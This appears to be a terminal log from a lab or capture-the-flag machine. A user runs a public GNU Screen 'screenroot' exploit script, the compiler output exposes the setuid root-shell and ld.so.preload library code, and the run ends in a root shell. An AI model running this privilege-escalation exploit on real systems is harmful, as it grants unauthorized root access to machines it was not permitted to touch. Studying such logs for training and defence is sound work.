 shelby@Wall:~$ bash 41154.sh
~ gnu/screenroot ~
[+] First, we create our shell and library...
/tmp/libhax.c: In function ‘dropshell’:
/tmp/libhax.c:7:5: warning: implicit declaration of function ‘chmod’; did you mean ‘chroot’? [-Wimplicit-function-declaration]
     chmod("/tmp/rootshell", 04755);
     ^~~~~
     chroot
/tmp/rootshell.c: In function ‘main’:
/tmp/rootshell.c:3:5: warning: implicit declaration of function ‘setuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setuid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:4:5: warning: implicit declaration of function ‘setgid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     setgid(0);
     ^~~~~~
     setbuf
/tmp/rootshell.c:5:5: warning: implicit declaration of function ‘seteuid’; did you mean ‘setbuf’? [-Wimplicit-function-declaration]
     seteuid(0);
     ^~~~~~~
     setbuf
/tmp/rootshell.c:6:5: warning: implicit declaration of function ‘setegid’ [-Wimplicit-function-declaration]
     setegid(0);
     ^~~~~~~
/tmp/rootshell.c:7:5: warning: implicit declaration of function ‘execvp’ [-Wimplicit-function-declaration]
     execvp("/bin/sh", NULL, NULL);
     ^~~~~~
[+] Now we create our /etc/ld.so.preload file...
[+] Triggering...
' from /etc/ld.so.preload cannot be preloaded (cannot open shared object file): ignored.
[+] done!
No Sockets found in /tmp/screens/S-shelby.

# id
uid=0(root) gid=0(root) groups=0(root),6001(shelby)
#